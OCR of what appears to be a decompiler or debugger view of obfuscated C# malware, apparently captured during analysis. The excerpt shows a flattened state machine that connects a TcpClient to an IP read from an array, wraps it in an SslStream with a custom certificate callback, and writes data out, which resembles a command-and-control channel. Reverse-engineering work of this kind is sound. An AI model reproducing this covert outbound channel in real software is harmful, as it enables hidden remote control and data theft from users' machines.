 485 if (!IPAddress.TryParse(array[num5], out address))
486 {
487 num = (short)1567817729;
488 num2 = (int)((IntPtr)num);
489 continue;
490 }
491 tcpClient = new TcpClient();
492 tcpClient.Connect(new IPEndPoint(address, array2[num5]));
493 num = (short)507379715;
494 num2 = (int)((IntPtr)num);
495 continue;
496 IL_A25:
497 networkStream = tcpClient.GetStream();
498 sslStream = new SslStream(networkStream, false, new RemoteCertificateValidationCallback(Runtime2Brokereval_.eval_));
499 sslStream.AuthenticateAsClient(<Module>.b("", a_));
500 binaryReader = new BinaryReader(sslStream, Encoding.UTF8);
501 binaryWriter = new BinaryWriter(sslStream, Encoding.UTF8);
502 binaryWriter.Write(text3);
100 %
Locals
Name Value Type
<Module>.b returned "sslClient" string
A_0 {string[0x00000000]} string[]